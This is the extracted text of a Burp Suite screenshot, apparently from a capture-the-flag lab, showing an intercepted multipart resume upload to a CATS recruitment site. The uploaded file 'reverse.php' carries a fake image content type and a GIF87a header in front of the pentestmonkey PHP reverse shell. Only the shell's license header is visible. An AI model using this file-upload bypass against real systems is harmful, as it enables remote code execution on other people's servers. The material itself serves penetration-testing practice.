 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://job.empline.thm:80 [10.10.24.77]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
13 Cookie: cats1cw=
%22firstName%22%3D%22Guarina%22%22lastName%22%3D%22guarina%22%22email%22%3D%22guarina%2540guarina.es%22%22address%22%3D%22%22%22city%22%3D%22
%22state%22%3D%22321321%22%22zip%22%3D%22321321%22%22phone%22%3D%22%22%22phoneHome%22%3D%22%22%22phoneCell%22%3D%22%22; CATS=
4vsnkrmam6g00lr01c66vrql94
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 -----------------------------375410623313807793152516842038
18 Content-Disposition: form-data; name="ID"
19
20 1
21 -----------------------------375410623313807793152516842038
22 Content-Disposition: form-data; name="candidateID"
23
24 -1
25 -----------------------------375410623313807793152516842038
26 Content-Disposition: form-data; name="applyToJobSubAction"
27
28
29 -----------------------------375410623313807793152516842038
30 Content-Disposition: form-data; name="file"
31
32
33 -----------------------------375410623313807793152516842038
34 Content-Disposition: form-data; name="resumeFile"; filename="reverse.php"
35 Content-Type: image/jpg
36
37 GIF87a
38 <?php
39 // php-reverse-shell - A Reverse Shell implementation in PHP
40 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
41 //
42 // This tool may be used for legal purposes only.  Users take full responsibility
43 // for any actions performed using this tool.  The author accepts no liability
44 // for damage caused by this tool.  If these terms are not acceptable to you, then
45 // do not use this tool.
46 //
47 // In all other respects the GPL version 2 applies:
48 //
49 // This program is free software; you can redistribute it and/or modify
50 // it under the terms of the GNU General Public License version 2 as
51 // published by the Free Software Foundation.
52 //
Search